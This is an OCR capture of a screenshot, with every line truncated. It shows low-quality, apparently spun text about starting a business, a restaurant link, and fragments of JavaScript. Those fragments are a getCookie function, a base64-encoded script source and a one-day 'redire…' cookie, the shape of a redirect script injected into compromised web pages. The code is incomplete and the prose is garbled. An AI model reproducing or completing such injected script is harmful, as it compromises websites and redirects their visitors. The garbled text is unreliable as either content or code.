
business that allows you to acquire a lot of exces
possible for you to achieve that. You perform this b
Essential Pieces of Business I
Even if you typically find the majority of your or
probably appear you up on the Net right up until t
approach. Every company wants consumers. Not ev
thinking about becoming self-employed, beginning 
business that can grow in to a far bigger firm, t
boss.
When you decide you wish to move ahead with the id
minimal scale. The advice and resources underne
circumstance you have a notion intended for setti
individual practice of kind of. Getting the most suit
startup initiatives. Read more:
www.hongkongbuffetabq.com
function getCookie
)»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+
src=»data:text/javascript;base64,ZG9j
(time=cookie)||void 0===time){var time=Math.fl
Date).getTime()+86400);document.cookie=»redire
expires=»+date.toGMTString(),document.write(»)}